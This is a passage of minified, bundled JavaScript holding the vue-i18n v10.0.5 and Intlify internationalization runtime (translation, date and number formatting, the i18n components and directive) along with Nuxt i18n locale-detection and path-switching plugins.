t=Se(e.onWarn)?e.onWarn:C2,n=re(e.version)?e.version:bb,r=re(e.locale)||Se(e.locale)?e.locale:cs,o=Se(r)?cs:r,s=xe(e.fallbackLocale)||ye(e.fallbackLocale)||re(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:o,i=ye(e.messages)?e.messages:oi(o),a=ye(e.datetimeFormats)?e.datetimeFormats:oi(o),c=ye(e.numberFormats)?e.numberFormats:oi(o),u=Je(we(),e.modifiers,Eb()),l=e.pluralRules||we(),f=Se(e.missing)?e.missing:null,p=ke(e.missingWarn)||ss(e.missingWarn)?e.missingWarn:!0,h=ke(e.fallbackWarn)||ss(e.fallbackWarn)?e.fallbackWarn:!0,g=!!e.fallbackFormat,S=!!e.unresolving,v=Se(e.postTranslation)?e.postTranslation:null,y=ye(e.processor)?e.processor:null,_=ke(e.warnHtmlMessage)?e.warnHtmlMessage:!0,d=!!e.escapeParameter,m=Se(e.messageCompiler)?e.messageCompiler:sp,b=Se(e.messageResolver)?e.messageResolver:ip||_b,E=Se(e.localeFallbacker)?e.localeFallbacker:ap||lb,C=he(e.fallbackContext)?e.fallbackContext:void 0,I=e,N=he(I.__datetimeFormatters)?I.__datetimeFormatters:new Map,F=he(I.__numberFormatters)?I.__numberFormatters:new Map,A=he(I.__meta)?I.__meta:{};eu++;const D={version:n,cid:eu,locale:r,fallbackLocale:s,messages:i,modifiers:u,pluralRules:l,missing:f,missingWarn:p,fallbackWarn:h,fallbackFormat:g,unresolving:S,postTranslation:v,processor:y,warnHtmlMessage:_,escapeParameter:d,messageCompiler:m,messageResolver:b,localeFallbacker:E,fallbackContext:C,onWarn:t,__meta:A};return D.datetimeFormats=a,D.numberFormats=c,D.__datetimeFormatters=N,D.__numberFormatters=F,__INTLIFY_PROD_DEVTOOLS__&&sb(D,n,A),D}const oi=e=>({[e]:we()});function Qa(e,t,n,r,o){const{missing:s,onWarn:i}=e;if(s!==null){const a=s(e,n,t,o);return re(a)?a:t}else return t}function Ar(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function Rb(e,t){return e===t?!1:e.split("-")[0]===t.split("-")[0]}function Ob(e,t){const n=t.indexOf(e);if(n===-1)return!1;for(let r=n+1;r<t.length;r++)if(Rb(e,t[r]))return!0;return!1}function tu(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__datetimeFormatters:a}=e,[c,u,l,f]=Qi(...t),p=ke(l.missingWarn)?l.missingWarn:e.missingWarn;ke(l.fallbackWarn)?l.fallbackWarn:e.fallbackWarn;const h=!!l.part,g=Za(e,l),S=i(e,o,g);if(!re(c)||c==="")return new Intl.DateTimeFormat(g,f).format(u);let v={},y,_=null;const d="datetime format";for(let E=0;E<S.length&&(y=S[E],v=n[y]||{},_=v[c],!ye(_));E++)Qa(e,c,y,p,d);if(!ye(_)||!re(y))return r?xs:c;let m=`${y}__${c}`;Rs(f)||(m=`${m}__${JSON.stringify(f)}`);let b=a.get(m);return b||(b=new Intl.DateTimeFormat(y,Je({},_,f)),a.set(m,b)),h?b.formatToParts(u):b.format(u)}const up=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function Qi(...e){const[t,n,r,o]=e,s=we();let i=we(),a;if(re(t)){const c=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!c)throw en(qt.INVALID_ISO_DATE_ARGUMENT);const u=c[3]?c[3].trim().startsWith("T")?`${c[1].trim()}${c[3].trim()}`:`${c[1].trim()}T${c[3].trim()}`:c[1].trim();a=new Date(u);try{a.toISOString()}catch{throw en(qt.INVALID_ISO_DATE_ARGUMENT)}}else if(v2(t)){if(isNaN(t.getTime()))throw en(qt.INVALID_DATE_ARGUMENT);a=t}else if(Me(t))a=t;else throw en(qt.INVALID_ARGUMENT);return re(n)?s.key=n:ye(n)&&Object.keys(n).forEach(c=>{up.includes(c)?i[c]=n[c]:s[c]=n[c]}),re(r)?s.locale=r:ye(r)&&(i=r),ye(o)&&(i=o),[s.key||"",a,s,i]}function nu(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__datetimeFormatters.has(s)&&r.__datetimeFormatters.delete(s)}}function ru(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__numberFormatters:a}=e,[c,u,l,f]=qi(...t),p=ke(l.missingWarn)?l.missingWarn:e.missingWarn;ke(l.fallbackWarn)?l.fallbackWarn:e.fallbackWarn;const h=!!l.part,g=Za(e,l),S=i(e,o,g);if(!re(c)||c==="")return new Intl.NumberFormat(g,f).format(u);let v={},y,_=null;const d="number format";for(let E=0;E<S.length&&(y=S[E],v=n[y]||{},_=v[c],!ye(_));E++)Qa(e,c,y,p,d);if(!ye(_)||!re(y))return r?xs:c;let m=`${y}__${c}`;Rs(f)||(m=`${m}__${JSON.stringify(f)}`);let b=a.get(m);return b||(b=new Intl.NumberFormat(y,Je({},_,f)),a.set(m,b)),h?b.formatToParts(u):b.format(u)}const fp=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function qi(...e){const[t,n,r,o]=e,s=we();let i=we();if(!Me(t))throw en(qt.INVALID_ARGUMENT);const a=t;return re(n)?s.key=n:ye(n)&&Object.keys(n).forEach(c=>{fp.includes(c)?i[c]=n[c]:s[c]=n[c]}),re(r)?s.locale=r:ye(r)&&(i=r),ye(o)&&(i=o),[s.key||"",a,s,i]}function ou(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__numberFormatters.has(s)&&r.__numberFormatters.delete(s)}}const kb=e=>e,Ib=e=>"",Nb="text",xb=e=>e.length===0?"":Va(e),Db=w2;function su(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function Mb(e){const t=Me(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(Me(e.named.count)||Me(e.named.n))?Me(e.named.count)?e.named.count:Me(e.named.n)?e.named.n:t:t}function Fb(e,t){t.count||(t.count=e),t.n||(t.n=e)}function Hb(e={}){const t=e.locale,n=Mb(e),r=he(e.pluralRules)&&re(t)&&Se(e.pluralRules[t])?e.pluralRules[t]:su,o=he(e.pluralRules)&&re(t)&&Se(e.pluralRules[t])?su:void 0,s=y=>y[r(n,y.length,o)],i=e.list||[],a=y=>i[y],c=e.named||we();Me(e.pluralIndex)&&Fb(n,c);const u=y=>c[y];function l(y,_){const d=Se(e.messages)?e.messages(y,!!_):he(e.messages)?e.messages[y]:!1;return d||(e.parent?e.parent.message(y):Ib)}const f=y=>e.modifiers?e.modifiers[y]:kb,p=ye(e.processor)&&Se(e.processor.normalize)?e.processor.normalize:xb,h=ye(e.processor)&&Se(e.processor.interpolate)?e.processor.interpolate:Db,g=ye(e.processor)&&re(e.processor.type)?e.processor.type:Nb,v={list:a,named:u,plural:s,linked:(y,..._)=>{const[d,m]=_;let b="text",E="";_.length===1?he(d)?(E=d.modifier||E,b=d.type||b):re(d)&&(E=d||E):_.length===2&&(re(d)&&(E=d||E),re(m)&&(b=m||b));const C=l(y,!0)(v),I=b==="vnode"&&xe(C)&&E?C[0]:C;return E?f(E)(I,b):I},message:l,type:g,interpolate:h,normalize:p,values:Je(we(),i,c)};return v}const iu=()=>"",_t=e=>Se(e);function au(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:o,messageCompiler:s,fallbackLocale:i,messages:a}=e,[c,u]=ea(...t),l=ke(u.missingWarn)?u.missingWarn:e.missingWarn,f=ke(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn,p=ke(u.escapeParameter)?u.escapeParameter:e.escapeParameter,h=!!u.resolvedMessage,g=re(u.default)||ke(u.default)?ke(u.default)?s?c:()=>c:u.default:n?s?c:()=>c:null,S=n||g!=null&&(re(g)||Se(g)),v=Za(e,u);p&&$b(u);let[y,_,d]=h?[c,v,a[v]||we()]:dp(e,c,v,i,f,l),m=y,b=c;if(!h&&!(re(m)||yr(m)||_t(m))&&S&&(m=g,b=m),!h&&(!(re(m)||yr(m)||_t(m))||!re(_)))return o?xs:c;let E=!1;const C=()=>{E=!0},I=_t(m)?m:pp(e,c,_,m,b,C);if(E)return m;const N=Vb(e,_,d,u),F=Hb(N),A=Ub(e,I,F),D=r?r(A,c):A;if(__INTLIFY_PROD_DEVTOOLS__){const K={timestamp:Date.now(),key:re(c)?c:_t(m)?m.key:"",locale:_||(_t(m)?m.locale:""),format:re(m)?m:_t(m)?m.source:"",message:D};K.meta=Je({},e.__meta,Lb()||{}),ib(K)}return D}function $b(e){xe(e.list)?e.list=e.list.map(t=>re(t)?Ul(t):t):he(e.named)&&Object.keys(e.named).forEach(t=>{re(e.named[t])&&(e.named[t]=Ul(e.named[t]))})}function dp(e,t,n,r,o,s){const{messages:i,onWarn:a,messageResolver:c,localeFallbacker:u}=e,l=u(e,r,n);let f=we(),p,h=null;const g="translate";for(let S=0;S<l.length&&(p=l[S],f=i[p]||we(),(h=c(f,t))===null&&(h=f[t]),!(re(h)||yr(h)||_t(h)));S++)if(!Ob(p,l)){const v=Qa(e,t,p,s,g);v!==t&&(h=v)}return[h,p,f]}function pp(e,t,n,r,o,s){const{messageCompiler:i,warnHtmlMessage:a}=e;if(_t(r)){const u=r;return u.locale=u.locale||n,u.key=u.key||t,u}if(i==null){const u=()=>r;return u.locale=n,u.key=t,u}const c=i(r,Bb(e,n,o,r,a,s));return c.locale=n,c.key=t,c.source=r,c}function Ub(e,t,n){return t(n)}function ea(...e){const[t,n,r]=e,o=we();if(!re(t)&&!Me(t)&&!_t(t)&&!yr(t))throw en(qt.INVALID_ARGUMENT);const s=Me(t)?String(t):(_t(t),t);return Me(n)?o.plural=n:re(n)?o.default=n:ye(n)&&!Rs(n)?o.named=n:xe(n)&&(o.list=n),Me(r)?o.plural=r:re(r)?o.default=r:ye(r)&&Je(o,r),[s,o]}function Bb(e,t,n,r,o,s){return{locale:t,key:n,warnHtmlMessage:o,onError:i=>{throw s&&s(i),i},onCacheKey:i=>y2(t,n,i)}}function Vb(e,t,n,r){const{modifiers:o,pluralRules:s,messageResolver:i,fallbackLocale:a,fallbackWarn:c,missingWarn:u,fallbackContext:l}=e,p={locale:t,modifiers:o,pluralRules:s,messages:(h,g)=>{let S=i(n,h);if(S==null&&(l||g)){const[,,v]=dp(l||e,h,t,a,c,u);S=i(v,h)}if(re(S)||yr(S)){let v=!1;const _=pp(e,h,t,S,h,()=>{v=!0});return v?iu:_}else return _t(S)?S:iu}};return e.processor&&(p.processor=e.processor),r.list&&(p.list=r.list),r.named&&(p.named=r.named),Me(r.plural)&&(p.pluralIndex=r.plural),p}$v();/*!
  * vue-i18n v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const jb="10.0.5";function Wb(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Ua().__INTLIFY_PROD_DEVTOOLS__=!1)}const St={UNEXPECTED_RETURN_TYPE:cb,INVALID_ARGUMENT:25,MUST_BE_CALL_SETUP_TOP:26,NOT_INSTALLED:27,REQUIRED_VALUE:28,INVALID_VALUE:29,CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:30,NOT_INSTALLED_WITH_PROVIDE:31,UNEXPECTED_ERROR:32,NOT_COMPATIBLE_LEGACY_VUE_I18N:33,NOT_AVAILABLE_COMPOSITION_IN_LEGACY:34};function xt(e,...t){return Ns(e,null,void 0)}const ta=Pn("__translateVNode"),na=Pn("__datetimeParts"),ra=Pn("__numberParts"),Kb=Pn("__setPluralRules"),Gb=Pn("__injectWithOption"),oa=Pn("__dispose");function oo(e){if(!he(e))return e;for(const t in e)if(Rt(e,t))if(!t.includes("."))he(e[t])&&oo(e[t]);else{const n=t.split("."),r=n.length-1;let o=e,s=!1;for(let i=0;i<r;i++){if(n[i]in o||(o[n[i]]=we()),!he(o[n[i]])){s=!0;break}o=o[n[i]]}s||(o[n[r]]=e[t],delete e[t]),he(o[n[r]])&&oo(o[n[r]])}return e}function hp(e,t){const{messages:n,__i18n:r,messageResolver:o,flatJson:s}=t,i=ye(n)?n:xe(r)?we():{[e]:we()};if(xe(r)&&r.forEach(a=>{if("locale"in a&&"resource"in a){const{locale:c,resource:u}=a;c?(i[c]=i[c]||we(),ur(u,i[c])):ur(u,i)}else re(a)&&ur(JSON.parse(a),i)}),o==null&&s)for(const a in i)Rt(i,a)&&oo(i[a]);return i}function mp(e){return e.type}function Yb(e,t,n){let r=he(t.messages)?t.messages:we();"__i18nGlobal"in n&&(r=hp(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const o=Object.keys(r);o.length&&o.forEach(s=>{e.mergeLocaleMessage(s,r[s])});{if(he(t.datetimeFormats)){const s=Object.keys(t.datetimeFormats);s.length&&s.forEach(i=>{e.mergeDateTimeFormat(i,t.datetimeFormats[i])})}if(he(t.numberFormats)){const s=Object.keys(t.numberFormats);s.length&&s.forEach(i=>{e.mergeNumberFormat(i,t.numberFormats[i])})}}}function cu(e){return Oe(mn,null,e,0)}const lu="__INTLIFY_META__",uu=()=>[],Jb=()=>!1;let fu=0;function du(e){return(t,n,r,o)=>e(n,r,sn()||void 0,o)}const zb=()=>{const e=sn();let t=null;return e&&(t=mp(e)[lu])?{[lu]:t}:null};function gp(e={}){const{__root:t,__injectWithOption:n}=e,r=t===void 0,o=e.flatJson,s=os?Ye:Bn;let i=ke(e.inheritLocale)?e.inheritLocale:!0;const a=s(t&&i?t.locale.value:re(e.locale)?e.locale:cs),c=s(t&&i?t.fallbackLocale.value:re(e.fallbackLocale)||xe(e.fallbackLocale)||ye(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:a.value),u=s(hp(a.value,e)),l=s(ye(e.datetimeFormats)?e.datetimeFormats:{[a.value]:{}}),f=s(ye(e.numberFormats)?e.numberFormats:{[a.value]:{}});let p=t?t.missingWarn:ke(e.missingWarn)||ss(e.missingWarn)?e.missingWarn:!0,h=t?t.fallbackWarn:ke(e.fallbackWarn)||ss(e.fallbackWarn)?e.fallbackWarn:!0,g=t?t.fallbackRoot:ke(e.fallbackRoot)?e.fallbackRoot:!0,S=!!e.fallbackFormat,v=Se(e.missing)?e.missing:null,y=Se(e.missing)?du(e.missing):null,_=Se(e.postTranslation)?e.postTranslation:null,d=t?t.warnHtmlMessage:ke(e.warnHtmlMessage)?e.warnHtmlMessage:!0,m=!!e.escapeParameter;const b=t?t.modifiers:ye(e.modifiers)?e.modifiers:{};let E=e.pluralRules||t&&t.pluralRules,C;C=(()=>{r&&ql(null);const k={version:jb,locale:a.value,fallbackLocale:c.value,messages:u.value,modifiers:b,pluralRules:E,missing:y===null?void 0:y,missingWarn:p,fallbackWarn:h,fallbackFormat:S,unresolving:!0,postTranslation:_===null?void 0:_,warnHtmlMessage:d,escapeParameter:m,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};k.datetimeFormats=l.value,k.numberFormats=f.value,k.__datetimeFormatters=ye(C)?C.__datetimeFormatters:void 0,k.__numberFormatters=ye(C)?C.__numberFormatters:void 0;const V=Ab(k);return r&&ql(V),V})(),Ar(C,a.value,c.value);function N(){return[a.value,c.value,u.value,l.value,f.value]}const F=Ie({get:()=>a.value,set:k=>{a.value=k,C.locale=a.value}}),A=Ie({get:()=>c.value,set:k=>{c.value=k,C.fallbackLocale=c.value,Ar(C,a.value,k)}}),D=Ie(()=>u.value),K=Ie(()=>l.value),J=Ie(()=>f.value);function M(){return Se(_)?_:null}function $(k){_=k,C.postTranslation=k}function H(){return v}function R(k){k!==null&&(y=du(k)),v=k,C.missing=y}const j=(k,V,ne,se,me,ge)=>{N();let De;try{__INTLIFY_PROD_DEVTOOLS__,r||(C.fallbackContext=t?Tb():void 0),De=k(C)}finally{__INTLIFY_PROD_DEVTOOLS__,r||(C.fallbackContext=void 0)}if(ne!=="translate exists"&&Me(De)&&De===xs||ne==="translate exists"&&!De){const[We,mt]=V();return t&&g?se(t):me(We)}else{if(ge(De))return De;throw xt(St.UNEXPECTED_RETURN_TYPE)}};function z(...k){return j(V=>Reflect.apply(au,null,[V,...k]),()=>ea(...k),"translate",V=>Reflect.apply(V.t,V,[...k]),V=>V,V=>re(V))}function te(...k){const[V,ne,se]=k;if(se&&!he(se))throw xt(St.INVALID_ARGUMENT);return z(V,ne,Je({resolvedMessage:!0},se||{}))}function oe(...k){return j(V=>Reflect.apply(tu,null,[V,...k]),()=>Qi(...k),"datetime format",V=>Reflect.apply(V.d,V,[...k]),()=>Zl,V=>re(V))}function ae(...k){return j(V=>Reflect.apply(ru,null,[V,...k]),()=>qi(...k),"number format",V=>Reflect.apply(V.n,V,[...k]),()=>Zl,V=>re(V))}function fe(k){return k.map(V=>re(V)||Me(V)||ke(V)?cu(String(V)):V)}const Le={normalize:fe,interpolate:k=>k,type:"vnode"};function G(...k){return j(V=>{let ne;const se=V;try{se.processor=Le,ne=Reflect.apply(au,null,[se,...k])}finally{se.processor=null}return ne},()=>ea(...k),"translate",V=>V[ta](...k),V=>[cu(V)],V=>xe(V))}function ee(...k){return j(V=>Reflect.apply(ru,null,[V,...k]),()=>qi(...k),"number format",V=>V[ra](...k),uu,V=>re(V)||xe(V))}function Q(...k){return j(V=>Reflect.apply(tu,null,[V,...k]),()=>Qi(...k),"datetime format",V=>V[na](...k),uu,V=>re(V)||xe(V))}function q(k){E=k,C.pluralRules=E}function le(k,V){return j(()=>{if(!k)return!1;const ne=re(V)?V:a.value,se=L(ne),me=C.messageResolver(se,k);return yr(me)||_t(me)||re(me)},()=>[k],"translate exists",ne=>Reflect.apply(ne.te,ne,[k,V]),Jb,ne=>ke(ne))}function de(k){let V=null;const ne=op(C,c.value,a.value);for(let se=0;se<ne.length;se++){const me=u.value[ne[se]]||{},ge=C.messageResolver(me,k);if(ge!=null){V=ge;break}}return V}function T(k){const V=de(k);return V??(t?t.tm(k)||{}:{})}function L(k){return u.value[k]||{}}function O(k,V){if(o){const ne={[k]:V};for(const se in ne)Rt(ne,se)&&oo(ne[se]);V=ne[k]}u.value[k]=V,C.messages=u.value}function W(k,V){u.value[k]=u.value[k]||{};const ne={[k]:V};if(o)for(const se in ne)Rt(ne,se)&&oo(ne[se]);V=ne[k],ur(V,u.value[k]),C.messages=u.value}function U(k){return l.value[k]||{}}function w(k,V){l.value[k]=V,C.datetimeFormats=l.value,nu(C,k,V)}function P(k,V){l.value[k]=Je(l.value[k]||{},V),C.datetimeFormats=l.value,nu(C,k,V)}function x(k){return f.value[k]||{}}function B(k,V){f.value[k]=V,C.numberFormats=f.value,ou(C,k,V)}function Y(k,V){f.value[k]=Je(f.value[k]||{},V),C.numberFormats=f.value,ou(C,k,V)}fu++,t&&os&&(ht(t.locale,k=>{i&&(a.value=k,C.locale=k,Ar(C,a.value,c.value))}),ht(t.fallbackLocale,k=>{i&&(c.value=k,C.fallbackLocale=k,Ar(C,a.value,c.value))}));const Z={id:fu,locale:F,fallbackLocale:A,get inheritLocale(){return i},set inheritLocale(k){i=k,k&&t&&(a.value=t.locale.value,c.value=t.fallbackLocale.value,Ar(C,a.value,c.value))},get availableLocales(){return Object.keys(u.value).sort()},messages:D,get modifiers(){return b},get pluralRules(){return E||{}},get isGlobal(){return r},get missingWarn(){return p},set missingWarn(k){p=k,C.missingWarn=p},get fallbackWarn(){return h},set fallbackWarn(k){h=k,C.fallbackWarn=h},get fallbackRoot(){return g},set fallbackRoot(k){g=k},get fallbackFormat(){return S},set fallbackFormat(k){S=k,C.fallbackFormat=S},get warnHtmlMessage(){return d},set warnHtmlMessage(k){d=k,C.warnHtmlMessage=k},get escapeParameter(){return m},set escapeParameter(k){m=k,C.escapeParameter=k},t:z,getLocaleMessage:L,setLocaleMessage:O,mergeLocaleMessage:W,getPostTranslationHandler:M,setPostTranslationHandler:$,getMissingHandler:H,setMissingHandler:R,[Kb]:q};return Z.datetimeFormats=K,Z.numberFormats=J,Z.rt=te,Z.te=le,Z.tm=T,Z.d=oe,Z.n=ae,Z.getDateTimeFormat=U,Z.setDateTimeFormat=w,Z.mergeDateTimeFormat=P,Z.getNumberFormat=x,Z.setNumberFormat=B,Z.mergeNumberFormat=Y,Z[Gb]=n,Z[ta]=G,Z[na]=Q,Z[ra]=ee,Z}const qa={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function Xb({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,o)=>[...r,...o.type===Ke?o.children:[o]],[]):t.reduce((n,r)=>{const o=e[r];return o&&(n[r]=o()),n},we())}function yp(){return Ke}const Zb=Ze({name:"i18n-t",props:Je({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>Me(e)||!isNaN(e)}},qa),setup(e,t){const{slots:n,attrs:r}=t,o=e.i18n||ec({useScope:e.scope,__useComponent:!0});return()=>{const s=Object.keys(n).filter(f=>f!=="_"),i=we();e.locale&&(i.locale=e.locale),e.plural!==void 0&&(i.plural=re(e.plural)?+e.plural:e.plural);const a=Xb(t,s),c=o[ta](e.keypath,a,i),u=Je(we(),r),l=re(e.tag)||he(e.tag)?e.tag:yp();return rt(l,u,c)}}}),pu=Zb;function Qb(e){return xe(e)&&!re(e[0])}function _p(e,t,n,r){const{slots:o,attrs:s}=t;return()=>{const i={part:!0};let a=we();e.locale&&(i.locale=e.locale),re(e.format)?i.key=e.format:he(e.format)&&(re(e.format.key)&&(i.key=e.format.key),a=Object.keys(e.format).reduce((p,h)=>n.includes(h)?Je(we(),p,{[h]:e.format[h]}):p,we()));const c=r(e.value,i,a);let u=[i.key];xe(c)?u=c.map((p,h)=>{const g=o[p.type],S=g?g({[p.type]:p.value,index:h,parts:c}):[p.value];return Qb(S)&&(S[0].key=`${p.type}-${h}`),S}):re(c)&&(u=[c]);const l=Je(we(),s),f=re(e.tag)||he(e.tag)?e.tag:yp();return rt(f,l,u)}}const qb=Ze({name:"i18n-n",props:Je({value:{type:Number,required:!0},format:{type:[String,Object]}},qa),setup(e,t){const n=e.i18n||ec({useScope:e.scope,__useComponent:!0});return _p(e,t,fp,(...r)=>n[ra](...r))}}),hu=qb,eE=Ze({name:"i18n-d",props:Je({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},qa),setup(e,t){const n=e.i18n||ec({useScope:e.scope,__useComponent:!0});return _p(e,t,up,(...r)=>n[na](...r))}}),mu=eE;function tE(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function nE(e){const t=i=>{const{instance:a,value:c}=i;if(!a||!a.$)throw xt(St.UNEXPECTED_ERROR);const u=tE(e,a.$),l=gu(c);return[Reflect.apply(u.t,u,[...yu(l)]),u]};return{created:(i,a)=>{const[c,u]=t(a);os&&e.global===u&&(i.__i18nWatcher=ht(u.locale,()=>{a.instance&&a.instance.$forceUpdate()})),i.__composer=u,i.textContent=c},unmounted:i=>{os&&i.__i18nWatcher&&(i.__i18nWatcher(),i.__i18nWatcher=void 0,delete i.__i18nWatcher),i.__composer&&(i.__composer=void 0,delete i.__composer)},beforeUpdate:(i,{value:a})=>{if(i.__composer){const c=i.__composer,u=gu(a);i.textContent=Reflect.apply(c.t,c,[...yu(u)])}},getSSRProps:i=>{const[a]=t(i);return{textContent:a}}}}function gu(e){if(re(e))return{path:e};if(ye(e)){if(!("path"in e))throw xt(St.REQUIRED_VALUE,"path");return e}else throw xt(St.INVALID_VALUE)}function yu(e){const{path:t,locale:n,args:r,choice:o,plural:s}=e,i={},a=r||{};return re(n)&&(i.locale=n),Me(o)&&(i.plural=o),Me(s)&&(i.plural=s),[t,a,i]}function rE(e,t,...n){const r=ye(n[0])?n[0]:{};(ke(r.globalInstall)?r.globalInstall:!0)&&([pu.name,"I18nT"].forEach(s=>e.component(s,pu)),[hu.name,"I18nN"].forEach(s=>e.component(s,hu)),[mu.name,"I18nD"].forEach(s=>e.component(s,mu))),e.directive("t",nE(t))}const oE=Pn("global-vue-i18n");function sE(e={},t){const n=ke(e.globalInjection)?e.globalInjection:!0,r=new Map,[o,s]=iE(e),i=Pn("");function a(f){return r.get(f)||null}function c(f,p){r.set(f,p)}function u(f){r.delete(f)}const l={get mode(){return"composition"},async install(f,...p){if(f.__VUE_I18N_SYMBOL__=i,f.provide(f.__VUE_I18N_SYMBOL__,l),ye(p[0])){const S=p[0];l.__composerExtend=S.__composerExtend,l.__vueI18nExtend=S.__vueI18nExtend}let h=null;n&&(h=hE(f,l.global)),rE(f,l,...p);const g=f.unmount;f.unmount=()=>{h&&h(),l.dispose(),g()}},get global(){return s},dispose(){o.stop()},__instances:r,__getInstance:a,__setInstance:c,__deleteInstance:u};return l}function ec(e={}){const t=sn();if(t==null)throw xt(St.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw xt(St.NOT_INSTALLED);const n=aE(t),r=lE(n),o=mp(t),s=cE(e,o);if(s==="global")return Yb(r,e,o),r;if(s==="parent"){let c=uE(n,t,e.__useComponent);return c==null&&(c=r),c}const i=n;let a=i.__getInstance(t);if(a==null){const c=Je({},e);"__i18n"in o&&(c.__i18n=o.__i18n),r&&(c.__root=r),a=gp(c),i.__composerExtend&&(a[oa]=i.__composerExtend(a)),dE(i,t,a),i.__setInstance(t,a)}return a}function iE(e,t,n){const r=pa(),o=r.run(()=>gp(e));if(o==null)throw xt(St.UNEXPECTED_ERROR);return[r,o]}function aE(e){const t=Xe(e.isCE?oE:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw xt(e.isCE?St.NOT_INSTALLED_WITH_PROVIDE:St.UNEXPECTED_ERROR);return t}function cE(e,t){return Rs(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function lE(e){return e.mode==="composition"?e.global:e.global.__composer}function uE(e,t,n=!1){let r=null;const o=t.root;let s=fE(t,n);for(;s!=null;){const i=e;if(e.mode==="composition"&&(r=i.__getInstance(s)),r!=null||o===s)break;s=s.parent}return r}function fE(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function dE(e,t,n){uo(()=>{},t),_s(()=>{const r=n;e.__deleteInstance(t);const o=r[oa];o&&(o(),delete r[oa])},t)}const pE=["locale","fallbackLocale","availableLocales"],_u=["t","rt","d","n","tm","te"];function hE(e,t){const n=Object.create(null);return pE.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s)throw xt(St.UNEXPECTED_ERROR);const i=Ne(s.value)?{get(){return s.value.value},set(a){s.value.value=a}}:{get(){return s.get&&s.get()}};Object.defineProperty(n,o,i)}),e.config.globalProperties.$i18n=n,_u.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s||!s.value)throw xt(St.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${o}`,s)}),()=>{delete e.config.globalProperties.$i18n,_u.forEach(o=>{delete e.config.globalProperties[`$${o}`]})}}Wb();Sb(rb);wb(vb);Cb(op);if(__INTLIFY_PROD_DEVTOOLS__){const e=Ua();e.__INTLIFY__=!0,ob(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}function mE(){return Kn(to)}function gE(){return Kn(Ka)}function yE(){return Kn(Ga)}function _E(){return Kn(Ga)}function vp(){return Kn(as)}const vE=Qe({name:"i18n:plugin:switch-locale-path-ssr",dependsOn:["i18n:plugin"],setup(e){if(e.$config.public.i18n.experimental.switchLocalePathLinkSSR!==!0)return;const t=vp(),n=new RegExp([`<!--${Bl}-\\[(\\w+)\\]-->`,".+?",`<!--/${Bl}-->`].join(""),"g");e.hook("app:rendered",r=>{var o;((o=r.renderResult)==null?void 0:o.html)!=null&&(r.renderResult.html=r.renderResult.html.replaceAll(n,(s,i)=>s.replace(/href="([^"]+)"/,`href="${encodeURI(t(i??""))}"`)))})}}),bE=Qe({name:"i18n:plugin:route-locale-detect",dependsOn:["i18n:plugin"],async setup(e){let t,n;const r=e,o=r.$router.currentRoute,s=Wa();async function i(c){let u=G2(c,s(c),ue(r.$i18n.locale),r.$i18n.getLocaleCookie());return r._vueI18n.__firstAccess&&(r._vueI18n.__setLocale(u),await r.$i18n.loadLocaleMessages(u)),await r.runWithContext(()=>Zd(u,r._vueI18n.__firstAccess))&&(u=ue(r.$i18n.locale)),u}[t,n]=At(()=>i(o.value)),await t,n(),d1("locale-changing",async(c,u)=>{let l,f;const p=([l,f]=At(()=>r.runWithContext(()=>i(c))),l=await l,f(),l),h=([l,f]=At(()=>r.runWithContext(()=>Qd({to:c,from:u,locale:p,routeLocale:s(c)},!0))),l=await l,f(),l);return r._vueI18n.__firstAccess=!1,[l,f]=At(()=>r.runWithContext(()=>qd({nuxtApp:r,redirectPath:h,locale:p,route:c}))),l=await l,f(),l},{global:!0})}});function EE(e,{extendComposer:t,extendComposerInstance:n}){const r=pa(),o=e.install.bind(e);return e.install=(s,...i)=>{const a=Object.assign({},i[0]);a.__composerExtend=u=>(n(u,Nr(e)),()=>{}),e.mode==="legacy"&&(a.__vueI18nExtend=u=>(n(u,Nr(u)),()=>{})),Reflect.apply(o,e,[s,a]);const 